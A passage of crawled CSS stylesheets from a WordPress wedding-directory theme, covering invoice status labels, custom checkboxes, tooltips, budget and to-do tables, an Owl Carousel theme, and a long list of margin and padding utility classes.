    font-size: 12.5px;
    margin: 0;
    z-index: 999;
    color: #fff;
    font-weight: 500;
    line-height: 28px;
}
.weddlist-invoices-box{
  border-bottom: 1px solid #f3f3f6;  
}
.weddlist-invoices-box-heading{
  font-weight: 500;
}
.weddlist-invoices-box .row div{
  padding: 15px 0 15px 20px;  
}
.weddlist-invoices-box div .label {
    color: #fff;
    padding: 7px 10px;
    font-size: 12px;
}
.label-completed{background:#38d57a;border:1px solid #38d57a}
.label-hold{background:#17bff0;border:1px solid #17bff0}
.label-cancled{background:#f33;border:1px solid #f33}
.label-pending{background:#6772e5;border:1px solid #6772e5}
.label-processing{background:#ffb22b;border:1px solid #ffb22b}
.label-refunded{background:#b5bbc8;border:1px solid #b5bbc8}
.label-failed{background:#232323;border:1px solid #232323}

.weddlist-invoice-detail{

}
.weddlist-invoice-info p{
  margin-bottom: 10px;
}
.weddlist-invoice-info span{
  margin-right: 5px;
}
.weddlist-invoice-detail .table-responsive .table,
.weddlist-invoice-detail .table-responsive .table tbody tr,
.weddlist-invoice-detail .table-responsive .table tbody tr th,
.weddlist-invoice-detail .table-responsive .table tbody tr td{
  border:none;
}
.weddlist-invoice-detail .table thead tr td,
.weddlist-invoice-detail .table thead tr th{
    border:none;
    border-bottom: 1px solid #DDD; 
}
.weddlist-invoice-info span i{
  margin-right: 5px;
}
.custom_alert{
    position: relative;
    padding: 1.55rem 1.25rem;
    margin-bottom: 1rem;
    border-radius: 4px;
}
.custom_alert_light{
  border: 1px solid #DDD;
  background: #f9f9f9; 
}
.checkbox-dtl .checkbox-label {
  line-height: 1.8;
}
.input-group-custom{
  position: relative;
}
.input-group-custom-addon{
    padding: 13px 16px;
    border-radius: 3px 0 0 3px;
    background: #f9f9f9;
    width: 49px;
    height: 45px;
    position: absolute;
    left: 0;
    border: 1px solid #ccc;
    text-align: center;
}
.input-group-custom-addon i{
  color: #BBBBBB;
}  
.input-group-custom input{
  padding-left: 58px;
}

.customcheck input:checked~.checkmark {
    background-color: #66bb6a;
    border-radius: 5px;
    color: #fff;
}

.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 25px;
    width: 25px;
    background-color: #EDEDED;
    border-radius: 5px;
}
.customcheck {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 15px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: 400;
}
.customcheck input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.customcheck input:checked~.checkmark:after {
    display: block;
}
.customcheck .checkmark:after {
    left: 9px;
    top: 4px;
    width: 6px;
    height: 10px;
    border: solid #fff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(
45deg
);
    -ms-transform: rotate(45deg);
    transform: rotate(
45deg
);
}
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}
.tipsy {
    position: absolute;
    top: 0;
    left: 0;
    padding: 6px 8px;
    font-family: sans-serif;
    font-size: 12px;
    line-height: normal;
    color: #fff;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: rgba(0, 0, 0, 0.75);
    z-index: 9999;
}
.tipsy:before {
    position: absolute;
    bottom: -5px;
    left: 5px;
    display: inline-block;
    content: "";
    border-right: 5px solid transparent;
    border-top: 5px solid rgba(0, 0, 0, 0.75);
    border-bottom: 0 solid rgba(0, 0, 0, 0.75);
    border-left: 5px solid transparent;
}
.tipsy.arrow-top:before {
    bottom: auto;
    top: -5px;
    border-top-width: 0;
    border-bottom-width: 5px;
}
.tipsy.arrow-bottom:before {
    bottom: -5px;
    top: auto;
    border-top-width: 5px;
    border-bottom-width: 0;
}
.tipsy.arrow-left:before {
    left: 5px;
    right: auto;
}
.tipsy.arrow-center:before {
    left: 50%;
    right: auto;
    margin-left: -5px;
}
.tipsy.arrow-right:before {
    right: 5px;
    left: auto;
}
.tipsy.arrow-side-left:before {
    top: 50%;
    bottom: auto;
    left: 0;
    right: auto;
    margin-top: -5px;
    margin-left: -5px;
    border-right-color: rgba(0, 0, 0, 0.75);
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 0;
}
.tipsy.arrow-side-right:before {
    top: 50%;
    bottom: auto;
    right: 0;
    left: auto;
    margin-top: -5px;
    margin-right: -5px;
    border-left-color: rgba(0, 0, 0, 0.75);
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-right: 0;
}
p.stars {
    display: none;
}
.weddlist-header-icons{
    position: relative;
    height: 100px; 
    float: right; 
}
.weddlist-header-icon{
  line-height: 108px;
  padding-left: 10px;
}
.weddlist-header-icon [class^=ti-], [class*=" ti-"]{
  font-size: 19px;
}
.weddlist-header-icon a{
  color: #333;
}

.weddlist-header-icons .weddlist-header-wc-cart-link span.number-cart {
    position: absolute;
    top: 26px;
    left: 10px;
    width: 17px;
    height: 17px;
    text-align: center;
    line-height: 17px;
    font-size: 9px;
    display: block;
    background-color: #ff4061;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.top-trans .nav-bar .weddlist-header-icon [class^=ti-], [class*=" ti-"]{
  color: #FFF;
}
@media (max-width: 785px) {
  .weddlist-header-icons{
    display: none;
  }
}
@media (min-width: 767px) and (max-width: 992px) { 
  .navigation{
    margin-top: 25px;
  }
}

.vendor_manage_listing .nav-tabs>li>a{
  border-radius:0;
  color: #666;
}
.vendor_manage_listing .nav-tabs>li>a{
  border-radius:0;
  color: #666;
}
.vendor_manage_listing .badge{
  margin-left: 5px;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 10px;
  line-height: inherit;
  padding: 6px 4px;
}
.pricing_range{
  margin-top: 10px;
}
.pricing_range .ui-slider-range.ui-widget-header.ui-corner-all,
.pricing_range.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all {
  height: 6px;
}
.pricing_range .ui-slider-handle.ui-state-default.ui-corner-all {
    background: #FFF;
    border: medium none;
    height: 16px;
    top: -5px;
    width: 16px;
    outline: none;
    position: absolute;
    border:2px solid #ff4061;
    border-radius: 2px;
}
.weddlist-price-slider{
  background-color: #eaeaea;
  padding: 7px 17px;
  border-radius: 30px;
  font-size: 12px;
  position: relative;
  top: -80px;
  cursor: pointer;
  letter-spacing: 0.3px;
}
.pricing_slider_disable .ui-slider-range.ui-widget-header.ui-corner-all{
  background-color: #e2dede;
}
.weddlist-price-slider.pricing_btn_active{
  background-color: #666;
  color: #fff;
}
@media (max-width: 767px) {
  .amount_box{
    margin-top: 60px;  
  }
  .weddlist-price-slider{
    top: -75px;
  }
}
#image_upload_alert{
    display: none;
}

.user-main-heading {
  font-size: 19px;
  font-weight: 500;
  padding: 25px 30px 25px 30px;
  border-bottom: 1px solid rgba(0,0,0,.15);
  margin-bottom: 0;
}
.user-main-heading-box {
  font-weight: 500;
  padding: 25px 30px 25px 30px;
  border-bottom: 1px solid rgba(0,0,0,.15);
  margin-bottom: 0;
}
.user-main-heading-box h3{
  font-size: 19px;
  font-weight: 500;
  padding: 0;
  margin-bottom: 0;
 display: inline-block;

}
.user-main-box{
  background: #fff;
  box-shadow: 0 0 20px rgb(0 0 0 / 8%);
  float: left;
  width: 100%;
}
.user-main-inner-box{
  padding: 30px;
}
.pwd-eye{
  position: relative;
}
.pwd-eye span {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    background: #c98b6b;
    color: #FFF;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 50px;
    cursor: pointer;
    border-radius: 5px;
}
.to-do-list-add{
	text-align: right;
	float: right;
	display: inline-block;
}
.to-do-list-add a {
    position: relative;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    color: #ff6666;
}
.dashboard-inner-box .modal-header{
	min-height: auto;
	padding:20px 30px; 
	background:#f4f8f9;
	display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #dee2e6;
    border-top-left-radius: calc(.3rem - 1px);
    border-top-right-radius: calc(.3rem - 1px);	
}
.dashboard-inner-box .modal-content {
    -webkit-box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
    box-shadow: 0 5px 15px rgb(0 0 0 / 20%);
}
.dashboard-inner-box .modal-body{
	padding: 30px;
}
.dashboard-inner-box .modal-content{
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: .3rem;
    outline: 0;
    padding: 0;
}
button.close.closepopup{
    position: absolute;
    right: 25px;
    top: 20px;
    margin: 0;
    padding: 0;
    font-size: 24px;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    z-index: 5;
}
.dashboard-inner-box .modal-header .modal-title{
	font-size: 19px;
}
.couple-todo-left-category ul {
    list-style: none;
    padding: 0;
    margin: 0;
    margin-bottom: 15px;
}
.couple-todo-left-category li.month_passed a {
    text-decoration: line-through;
    text-decoration-color: #ea2a3d;
}
.couple-todo-left-category ul li a {
    font-size: 15px;
    color: #555;
}
.couple-todo-left-category ul li a:hover {
    color: #666;
}
.couple-todo-left-category {
    padding: 20px;
    margin: 0;
    border: 1px solid #dadada;
    margin-bottom: 20px;
}
.couple-todo-left-category h5 {
    font-size: 17px;
    margin-bottom: 10px;
}
.list-circle i.fa {
    font-size: 9px;
    margin-right: 10px;
    vertical-align: middle;
    color: #666;
}
.pending.list-circle i.fa {
    color: #5bb8e7;
}
.overdue.list-circle i.fa {
    color: #ea2a3d;
}
#todolist_table .table-editable-icon{
	margin-right: 0;
}
.table .check .input-box {
    position: relative;
    width: 24px;
    height: 24px;
    margin: 0 auto;
}
.table .check .input-box input {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
}
.table .check .input-box input:checked + label {
    background: #c98b6b;
    color: #ffffff;
}
.table .check .input-box label {
    position: relative;
    display: block;
    cursor: pointer;
    line-height: 22px;
    font-size: 14px;
    width: 24px;
    height: 24px;
    margin: 0;
    background: #f4f8f9;
    border: 1px solid rgba(0,0,0,0.15);
    text-align: center;
}
.table .check .input-box input:checked + label .icon {
    opacity: 1;
}
.table .check .input-box label .icon {
    opacity: 0;
}
.text-line tr,.text-line td,.text-line .date{
	text-decoration: line-through;
}

@media screen and (max-width: 767px)
{
	.table-responsive-new{
		width: 100%;
	    margin-bottom: 15px;
	    overflow-y: hidden;	
	    -webkit-overflow-scrolling: touch;
	   -ms-overflow-style: -ms-autohiding-scrollbar; 
	}
}
.slider-bottom-panel input[type=text],.slider-bottom-two input[type=text],.form-search input[type=text],.refine-search input[type=text]{
  height: 50px;
}
.my-budget-left-category{
  margin-bottom: 20px;
}
.my-budget-left-category ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.my-budget-left-category ul li:first-child {
    border-top: 1px solid rgba(0,0,0,0.15);
}
.my-budget-left-category ul li {
    border: 1px solid rgba(0,0,0,0.15);
    border-top: none;
    padding: 13px 25px;
    position: relative;
}
.my-budget-left-category ul li:hover {
    background: #f4f8f9;
}
.my-budget-left-category ul li a{
  color: #333;
  font-size: 16px;
}
.my-budget-left-category ul li span {
    position: absolute;
    right: 25px;
    color: #777;
    font-size: 15px;
}
.table-editable-icon a, .action_perform a, .table-editable-icon button ,.budget-category-full-table .btn-save{
    background: #41a1ef;
    display: inline-block;
    margin-bottom: 5px;
    text-align: center;
    border-radius: 50%;
    width: 36px;
    height: 36px;
    font-size: 14px;
    color: #fff;
    margin-left: 6px;
    line-height: 36px;
    border: none;
}
.budget-category-full-table .btn-save{
  background: #39b430;
}
.table-editable-icon i {
    font-size: 14px;
    line-height: 36px;
}
.table-editable-icon a.btn-delete {
    background: #f03d4f;
}
.budget-category-full-table {
    border: 1px solid rgba(0,0,0,0.15);
}

.budget-list-top .table-editable-icon {
    padding-top: 20px;
    float: right;
}
.table-editable-icon {
    display: inline-block;
}
.table-editable-icon {
    text-align: right;
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto;

}
.budget-category-full-table .table-responsive{
  border:none;
}
.budget-category-full-table table {
    border: none;
    border-top: 1px solid rgba(0,0,0,0.15);
    border-bottom: 1px solid rgba(0,0,0,0.15);
    border-radius: 0;
}
.budget-category-full-table table th, .budget-category-full-table table td {
    border: none;
    font-size: 14px;
    text-align: left;
}
.budget-category-full-table table td.budget_name {
    text-align: left;
}
.budget-category-full-table .table>thead>tr>th {
    border-bottom: none;
    font-weight: 600;
    color: #121f38;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
}
.budget-category-full-table .table>tbody>tr>td {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
}  
.budget-category-full-table .table>thead>tr>th.action-align,.budget-category-full-table .table>thead>tr>td.action-align{
  padding-left: 0;
}
.budget-category-full-table .table>tbody>tr>td.action_perform{
  padding-top: 10px;
  padding-bottom: 5px;
  padding-left: 0;
}
.budget-category-full-table .add-item span {
    position: relative;
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 28px;
    font-size: 20px;
    font-weight: 600;
    border: 1px solid;
    border-radius: 50%;
    margin-right: 10px;
    text-align: center;
}
.budget-cost-box{
  text-align: center;
}
.budget-cost{
  display: inline-block;
}
.budget-cost span{
  font-weight: 600;
}

.specs-widget .card-block {
    position: relative;
    margin-bottom: 30px;
}
.specs-widget .card-body {
    background: #ffffff;
    padding: 24px;
    position: relative;
}

.specs-widget .card-block .card {
    -ms-box-shadow: 0 0 20px rgb(0 0 0 / 8%);
    box-shadow: 0 0 20px 0 rgb(0 0 0 / 8%);
    border: none;
    border-radius: 0;
}

.specs-widget .card-block .card .text-muted{
  color: #6c757d !important
}

.card-block .card .count {
    position: relative;
    display: block;
    font-size: 32px;
    font-weight: 700;
    color: #121f38;
    margin: 10px 0 0;
}

.card-block .card .icon {
    position: absolute;
    right: 24px;
    top: 24px;
    width: 56px;
    height: 56px;
    text-align: center;
    line-height: 56px;
    font-size: 24px;
    color: #2c64ff;
    background: rgba(44,100,255,0.10);
    border-radius: 3px;
}

.specs-widget .card-block:nth-child(2) .card .icon {
    color: #28d1b5;
    background: rgba(40,209,181,0.10);
}
.specs-widget .card-block:nth-child(3) .card .icon {
    color: #ffc516;
    background: rgba(255,197,22,0.10);
}
.specs-widget .card-block:nth-child(4) .card .icon {
    color: #f84d4d;
    background: rgba(250,77,77,0.10);
}
.stricky-fixed {
    position: fixed;
    z-index: 9999999;
    top: 0;
    left: 0;
    width: 100%;
    transform: translateY(-110%);
    transition: transform 900ms ease;
    box-shadow: 0px 10px 20px -12px rgb(0 0 0 / 20%);
}
.stricky-header.stricky-fixed {
    transform: translateY(0);
}
.light-bg,.blog-main-block{
  background: #f4f8f9;
}
.weddlist-faq {
    padding-bottom: 0px;
    border-bottom: 1px solid #dbe7ef;
    margin-bottom: 27px;
}
.faq-title{
  margin-bottom: 5px;
  font-size: 17px;
  color: #444;
}
.faqs-details ul {
    float: left;
}
.faqs-details .ui-tabs .ui-tabs-panel{
  padding: 0;
}
.faqs-details #tabsbtn {
    cursor: pointer;
    display: inline;
    margin-left: 15px;
    margin-top: 10px;
    padding: 8px 18px;
    margin-bottom: 0;
    float: right;    
    background: #333;
    color: #FFF;
    border-radius: 5px;
}

.faqs-details .ui-tabs .ui-tabs-nav{
  border:none;
  box-shadow: none;
}
.faqs-details .ui-tabs .ui-tabs-nav li a {
    background-color: #41A6DF;
    color: #fff;
    border-radius: 5px 5px 0 0;
    text-align: center;
    box-shadow: none;
     border:none;
}
.faqs-details .ui-tabs .ui-tabs-nav li:hover {
  border:none;
  box-shadow: none;
}

.faqs-details .ui-tabs .ui-tabs-nav li a:hover,.faqs-details .ui-tabs .ui-tabs-nav li a:focus {
    background-color: #121212;
    color: #FFF;
    border:none;
    box-shadow: none;
    outline:none;
}
.user-main-heading-manage{
  float: right;
}
.user-main-heading-manage-list{
  display: inline-block;
  margin-left: 10px;
  margin-top: -14px;
}
.user-main-heading-manage-list a{
  font-size: 14px;
  padding: 8px 20px;
}
@media (max-width: 540px) {
  .user-main-heading-manage-list{
    margin-left:0;
    margin-top:20px;
  }
  .user-main-heading-manage{
    float: inherit;
  }
}  

.widget-box.realwedding-credit-widget{
  padding: 35px 0px 0px;
}
.realwedding-credit-widget h4{
  margin-left: 30px;
  margin-bottom: 10px;
}

.vendor-box-inner{
    position: relative;
    padding: 20px 35px;
    border-bottom: 1px solid #e7e7e7;
}

.vendor-box-inner h5{
  color: #121f38;
  margin-bottom: 10px;
  font-size: 19px;
}
.vendor-box-inner a{
  color: #777;
}
.vendor-box-inner a:hover{
  color: #454545;
}
.image img:after{

}

--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/owl.theme.default.css?ver=6.8.3
body_size: 170
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-nav [class*='owl-'] {
    color: #787878;
    font-size: 20px;
    margin: 5px;
	height:43px;
	width:43px;
    padding: 1px 7px;
    background: transparent;
    display: inline-block;
    cursor: pointer;
	line-height:1.8;
	border:2px solid #787878; }
    .owl-theme .owl-nav [class*='owl-']:hover {
      background: #FF4061;
      color: #FFF;
	  border:2px solid #FF4061;
      text-decoration: none; }
  .owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .owl-theme .owl-dots .owl-dot span {
      width: 13px;
      height: 13px;
      margin: 5px 6px;
      background: transparent;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 50%;
      border: 2px solid #869791; 
    }
    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
      background: #869791; }


--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/stucture.css?ver=6.8.3
body_size: 1071
content:
@charset "utf-8";
/* CSS Document */

/* Margin Box */
.m0{ margin:0px; }
.m5{ margin:5px; }
.m10{ margin:10px; }
.m15{ margin:15px; }
.m20{ margin:20px; }
.m25{ margin:25px; }
.m30{ margin:30px; }
.m35{ margin:35px; }
.m40{ margin:40px; }
.m45{ margin:45px; }
.m50{ margin:50px; }
.m55{ margin:55px; }
.m60{ margin:60px; }
.m65{ margin:65px; }
.m70{ margin:70px; }
.m75{ margin:75px; }
.m80{ margin:80px; }
.m85{ margin:85px; }
.m90{ margin:90px; }
.m95{ margin:95px; }
.m100{ margin:100px; }
.m105{ margin:105px; }
.m110{ margin:110px; }
.m115{ margin:115px; }
.m120{ margin:120px; }
.m125{ margin:125px; }
.m130{ margin:130px; }


/* Margin Top */
.mt0{ margin-top:0px; }
.mt5{ margin-top:5px; }
.mt10{ margin-top:10px; }
.mt15{ margin-top:15px; }
.mt20{ margin-top:20px; }
.mt25{ margin-top:25px; }
.mt30{ margin-top:30px; }
.mt35{ margin-top:35px; }
.mt40{ margin-top:40px; }
.mt45{ margin-top:45px; }
.mt50{ margin-top:50px; }
.mt55{ margin-top:55px; }
.mt60{ margin-top:60px; }
.mt65{ margin-top:65px; }
.mt70{ margin-top:70px; }
.mt75{ margin-top:75px; }
.mt80{ margin-top:80px; }
.mt85{ margin-top:85px; }
.mt90{ margin-top:90px; }
.mt95{ margin-top:95px; }
.mt100{ margin-top:100px; }
.mt105{ margin-top:105px; }
.mt110{ margin-top:110px; }
.mt115{ margin-top:115px; }
.mt120{ margin-top:120px; }
.mt125{ margin-top:125px; }
.mt130{ margin-top:130px; }


/* Margin Bottom */
.mb0{ margin-bottom:0px !important; }
.mb5{ margin-bottom:5px; }
.mb10{ margin-bottom:10px; }
.mb15{ margin-bottom:15px; }
.mb20{ margin-bottom:20px; }
.mb25{ margin-bottom:25px; }
.mb30{ margin-bottom:30px; }
.mb35{ margin-bottom:35px; }
.mb40{ margin-bottom:40px; }
.mb45{ margin-bottom:45px; }
.mb50{ margin-bottom:50px; }
.mb55{ margin-bottom:55px; }
.mb60{ margin-bottom:60px; }
.mb65{ margin-bottom:65px; }
.mb70{ margin-bottom:70px; }
.mb75{ margin-bottom:75px; }
.mb80{ margin-bottom:80px; }
.mb85{ margin-bottom:85px; }
.mb90{ margin-bottom:90px; }
.mb95{ margin-bottom:95px; }
.mb100{ margin-bottom:100px; }
.mb105{ margin-bottom:105px; }
.mb110{ margin-bottom:110px; }
.mb115{ margin-bottom:115px; }
.mb120{ margin-bottom:120px; }
.mb125{ margin-bottom:125px; }
.mb130{ margin-bottom:130px; }

/* Margin Left */
.ml0{ margin-left:0px; }
.ml5{ margin-left:5px; }
.ml10{ margin-left:10px; }
.ml15{ margin-left:15px; }
.ml20{ margin-left:20px; }
.ml25{ margin-left:25px; }
.ml30{ margin-left:30px; }
.ml35{ margin-left:35px; }
.ml40{ margin-left:40px; }
.ml45{ margin-left:45px; }
.ml50{ margin-left:50px; }
.ml55{ margin-left:55px; }
.ml60{ margin-left:60px; }
.ml65{ margin-left:65px; }
.ml70{ margin-left:70px; }
.ml75{ margin-left:75px; }
.ml80{ margin-left:80px; }
.ml85{ margin-left:85px; }
.ml90{ margin-left:90px; }
.ml95{ margin-left:95px; }
.ml100{ margin-left:100px; }
.ml105{ margin-left:105px; }
.ml110{ margin-left:110px; }
.ml115{ margin-left:115px; }
.ml120{ margin-left:120px; }
.ml125{ margin-left:125px; }
.ml130{ margin-left:130px; }

/* Margin Right */
.mr0{ margin-right:0px; }
.mr5{ margin-right:5px; }
.mr10{ margin-right:10px; }
.mr15{ margin-right:15px; }
.mr20{ margin-right:20px; }
.mr25{ margin-right:25px; }
.mr30{ margin-right:30px; }
.mr35{ margin-right:35px; }
.mr40{ margin-right:40px; }
.mr45{ margin-right:45px; }
.mr50{ margin-right:50px; }
.mr55{ margin-right:55px; }
.mr60{ margin-right:60px; }
.mr65{ margin-right:65px; }
.mr70{ margin-right:70px; }
.mr75{ margin-right:75px; }
.mr80{ margin-right:80px; }
.mr85{ margin-right:85px; }
.mr90{ margin-right:90px; }
.mr95{ margin-right:95px; }
.mr100{ margin-right:100px; }
.mr105{ margin-right:105px; }
.mr110{ margin-right:110px; }
.mr115{ margin-right:115px; }
.mr120{ margin-right:120px; }
.mr125{ margin-right:125px; }
.mr130{ margin-right:130px; }

/* Margin Left Right */
.mlr5{ margin:0 5px; }
.mlr10{ margin:0 10px; }
.mlr15{ margin:0 15px; }
.mlr20{ margin:0 20px; }
.mlr25{ margin:0 25px; }
.mlr30{ margin:0 30px; }
.mlr35{ margin:0 35px; }
.mlr40{ margin:0 40px; }
.mlr45{ margin:0 45px; }
.mlr50{ margin:0 50px; }
.mlr55{ margin:0 55px; }
.mlr60{ margin:0 60px; }
.mlr65{ margin:0 65px; }
.mlr70{ margin:0 70px; }
.mlr75{ margin:0 75px; }
.mlr80{ margin:0 80px; }
.mlr85{ margin:0 85px; }
.mlr90{ margin:0 90px; }
.mlr95{ margin:0 95px; }
.mlr100{ margin:0 100px; }
.mlr105{ margin:0 105px; }
.mlr110{ margin:0 110px; }
.mlr115{ margin:0 115px; }
.mlr120{ margin:0 120px; }
.mlr125{ margin:0 125px; }
.mlr130{ margin:0 130px; }



/* Margin Top Bottom */
.mtb5{ margin:5px 0 ; }
.mtb10{ margin:10px 0; }
.mtb15{ margin:15px 0; }
.mtb20{ margin:20px 0; }
.mtb25{ margin:25px 0; }
.mtb30{ margin:30px 0; }
.mtb35{ margin:35px 0; }
.mtb40{ margin:40px 0; }
.mtb45{ margin:45px 0; }
.mtb50{ margin:50px 0; }
.mtb55{ margin:55px 0; }
.mtb60{ margin:60px 0; }
.mtb65{ margin:65px 0; }
.mtb70{ margin:70px 0; }
.mtb75{ margin:75px 0; }
.mtb80{ margin:80px 0; }
.mtb85{ margin:85px 0; }
.mtb90{ margin:90px 0; }
.mtb95{ margin:95px 0; }
.mtb100{ margin:100px 0; }
.mtb105{ margin:105px 0; }
.mtb110{ margin:110px 0; }
.mtb115{ margin:115px 0; }
.mtb120{ margin:120px 0; }
.mtb125{ margin:125px 0; }
.mtb130{ margin:130px 0; }

/* padding Box */
.p0{ padding:0px; }
.p5{ padding:5px; }
.p10{ padding:10px; }
.p15{ padding:15px; }
.p20{ padding:20px; }
.p25{ padding:25px; }
.p30{ padding:30px; }
.p35{ padding:35px; }
.p40{ padding:40px; }
.p45{ padding:45px; }
.p50{ padding:50px; }
.p55{ padding:55px; }
.p60{ padding:60px; }
.p65{ padding:65px; }
.p70{ padding:70px; }
.p75{ padding:75px; }
.p80{ padding:80px; }
.p85{ padding:85px; }
.p90{ padding:90px; }
.p95{ padding:95px; }
.p100{ padding:100px; }
.p105{ padding:105px; }
.p110{ padding:110px; }
.p115{ padding:115px; }
.p120{ padding:120px; }
.p125{ padding:125px; }
.p130{ padding:130px; }

/* padding Top */
.pt0{ padding-top:0px; }
.pt5{ padding-top:5px; }
.pt10{ padding-top:10px; }
.pt15{ padding-top:15px; }
.pt20{ padding-top:20px; }
.pt25{ padding-top:25px; }
.pt30{ padding-top:30px; }
.pt35{ padding-top:35px; }
.pt40{ padding-top:40px; }
.pt45{ padding-top:45px; }
.pt50{ padding-top:50px; }
.pt55{ padding-top:55px; }
.pt60{ padding-top:60px; }
.pt65{ padding-top:65px; }
.pt70{ padding-top:70px; }
.pt75{ padding-top:75px; }
.pt80{ padding-top:80px; }
.pt85{ padding-top:85px; }
.pt90{ padding-top:90px; }
.pt95{ padding-top:95px; }
.pt100{ padding-top:100px; }
.pt100{ padding-top:100px; }
.pt105{ padding-top:105px; }
.pt110{ padding-top:110px; }
.pt115{ padding-top:115px; }
.pt120{ padding-top:120px; }
.pt125{ padding-top:125px; }
.pt130{ padding-top:130px; }

/* padding Bottom */
.pb0{ padding-bottom:0px; }
.pb5{ padding-bottom:5px; }
.pb10{ padding-bottom:10px; }
.pb15{ padding-bottom:15px; }
.pb20{ padding-bottom:20px; }
.pb25{ padding-bottom:25px; }
.pb30{ padding-bottom:30px; }
.pb35{ padding-bottom:35px; }
.pb40{ padding-bottom:40px; }
.pb45{ padding-bottom:45px; }
.pb50{ padding-bottom:50px; }
.pb55{ padding-bottom:55px; }
.pb60{ padding-bottom:60px; }
.pb65{ padding-bottom:65px; }
.pb70{ padding-bottom:70px; }
.pb75{ padding-bottom:75px; }
.pb80{ padding-bottom:80px; }
.pb85{ padding-bottom:85px; }
.pb90{ padding-bottom:90px; }
.pb95{ padding-bottom:95px; }
.pb100{ padding-bottom:100px; }
.pb105{ padding-bottom:105px; }
.pb110{ padding-bottom:110px; }
.pb115{ padding-bottom:115px; }
.pb120{ padding-bottom:120px; }
.pb125{ padding-bottom:125px; }
.pb130{ padding-bottom:130px; }

/* padding Left */
.pl0{ padding-left:0px; }
.pl5{ padding-left:5px; }
.pl10{ padding-left:10px; }
.pl15{ padding-left:15px; }
.pl20{ padding-left:20px; }
.pl25{ padding-left:25px; }
.pl30{ padding-left:30px; }
.pl35{ padding-left:35px; }
.pl40{ padding-left:40px; }
.pl45{ padding-left:45px; }
.pl50{ padding-left:50px; }
.pl55{ padding-left:55px; }
.pl60{ padding-left:60px; }
.pl65{ padding-left:65px; }
.pl70{ padding-left:70px; }
.pl75{ padding-left:75px; }
.pl80{ padding-left:80px; }
.pl85{ padding-left:85px; }
.pl90{ padding-left:90px; }
.pl95{ padding-left:95px; }
.pl100{ padding-left:100px; }
.pl105{ padding-left:105px; }
.pl110{ padding-left:110px; }
.pl115{ padding-left:115px; }
.pl120{ padding-left:120px; }
.pl125{ padding-left:125px; }
.pl130{ padding-left:130px; }

/* padding Right */
.pr0{ padding-right:0px; }
.pr5{ padding-right:5px; }
.pr10{ padding-right:10px; }
.pr15{ padding-right:15px; }
.pr20{ padding-right:20px; }
.pr25{ padding-right:25px; }
.pr30{ padding-right:30px; }
.pr35{ padding-right:35px; }
.pr40{ padding-right:40px; }
.pr45{ padding-right:45px; }
.pr50{ padding-right:50px; }
.pr55{ padding-right:55px; }
.pr60{ padding-right:60px; }
.pr65{ padding-right:65px; }
.pr70{ padding-right:70px; }
.pr75{ padding-right:75px; }
.pr80{ padding-right:80px; }
.pr85{ padding-right:85px; }
.pr90{ padding-right:90px; }
.pr95{ padding-right:95px; }
.pr100{ padding-right:100px; }
.pr105{ padding-right:105px; }
.pr110{ padding-right:110px; }
.pr115{ padding-right:115px; }
.pr120{ padding-bottom:120px; }
.pr125{ padding-right:125px; }
.pr130{ padding-right:130px; }

/* padding Left Right */
.plr5{ padding:0 5px; }
.plr10{ padding:0 10px; }
.plr15{ padding:0 15px; }
.plr20{ padding:0 20px; }
.plr25{ padding:0 25px; }
.plr30{ padding:0 30px; }
.plr35{ padding:0 35px; }
.plr40{ padding:0 40px; }
.plr45{ padding:0 45px; }
.plr50{ padding:0 50px; }
.plr55{ padding:0 55px; }
.plr60{ padding:0 60px; }
.plr65{ padding:0 65px; }
.plr70{ padding:0 70px; }
.plr75{ padding:0 75px; }
.plr80{ padding:0 80px; }
.plr85{ padding:0 85px; }
.plr90{ padding:0 90px; }
